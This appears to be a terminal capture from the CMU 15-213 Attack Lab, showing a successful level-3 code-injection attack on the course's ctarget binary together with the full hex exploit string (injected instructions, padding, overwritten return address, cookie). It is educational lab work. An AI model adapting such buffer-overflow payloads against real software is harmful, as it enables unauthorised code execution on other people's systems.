 root@elitezx-virtual-machine:/home/elitezx/Documents/lab3-attacklab# ./hex2raw < pha
se_3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 D
C 61 55 00 00 00 00 35 39 62 39 39 37 66 61